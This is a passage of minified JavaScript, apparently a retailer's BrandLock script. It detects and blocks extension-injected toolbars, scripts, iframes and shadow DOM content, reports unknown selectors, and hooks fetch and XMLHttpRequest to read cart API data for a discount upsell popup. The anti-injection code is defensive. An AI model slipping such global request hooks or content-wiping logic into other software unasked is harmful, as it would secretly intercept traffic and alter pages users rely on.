o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!y.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==M})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=j.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==y.b||!(0<o||e)||k.setItem("_blka_b",y.b,1/0,"/",w.getDomain(location.href)),t||j.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],G=10,R=20,H=50,F=P=1,z={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=j.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=j.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),j.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&j.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return j.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=j.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(j[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,j[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(z.reset(!0),e()),y.newSession&&e(),E.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var o=N.getActTri(),t=_.getVariant("DIRNT");z.lp&&0!=z.lp||(z.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:E.maxCartValue.value,max_products:E.maxCartSize.value,landing_price:E.landingPrice.value,current_cart_price:E.currentCartValue.value,current_products:E.currentCartSize.value,upsell_value:E.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){j.local.removeItem("__blka_ws_cs"),j.local.removeItem("wishlistItems"),m=[],j[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=z.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),j.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(z.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,z.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,z.mcs),o.cr=o.cr||z.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=z.lpv?o.lpv=Math.min(z.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),j.local.setItem("wishlistItems",JSON.stringify(m)),0<z.cr)&&(o.cr=(z.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=E.upSell.value-E.currentCartValue.value,z.modify(o),e!=E.upSell.value-E.currentCartValue.value&&f(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),E.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=E.getDeal("CS")).length?t[0].l:"",o="",t=(y.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(E.upSell.value-E.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},f=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=E.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=j.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=E.currentCartValue.value/E.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(E.currentCartValue.value),""),h="";0<E.upSell.value-E.currentCartValue.value?(h="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",y.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,f=v(),u=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=f,0),E.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=y.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),y.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=u&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),z.cse=g}catch(e){}}}},u=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe .bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",y.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em 